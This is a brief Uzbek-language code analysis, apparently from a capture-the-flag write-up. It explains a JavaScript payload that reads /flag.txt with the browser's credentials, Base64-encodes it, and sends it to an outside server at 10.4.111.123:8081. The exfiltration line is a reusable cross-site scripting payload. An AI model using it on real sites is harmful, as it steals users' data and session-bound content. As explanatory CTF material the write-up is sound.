 Kod tahlili:
1. fetch("/flag.txt", {method:'GET', mode:'no-cors', credentials:'same-origin'})
• fetch funksiyasi /flag.txt faylini olish uchun so‘rov yuboradi.
• credentials: 'same-origin' opsiyasi brauzerga cookie, HTTP auth yoki sertifikatlarni
jo‘natishga ruxsat beradi.
• mode: 'no-cors' esa boshqa originlarga so‘rov yuborishda cheklovlarni chetlab o‘tishga
harakat qiladi.
2. .then(response => response.text())
• Agar so‘rov muvaffaqiyatli bo‘lsa, flag faylining ichidagi matn ma’lumot sifatida olinadi.
3. fetch('http://10.4.111.123:8081/' + btoa(text), {mode:'no-cors'});
• btoa(text) – flag matnini Base64 kodlash orqali yashirish.
• Yangi so‘rov http://10.4.111.123:8081/ serveriga flag.txt ning ichidagi ma’lumotni (Base64
formatda) yuboradi.
• mode: 'no-cors' – boshqa domenlarga so‘rov yuborishga harakat qiladi, shunda brauzer
CORS cheklovlarini bajarmaydi.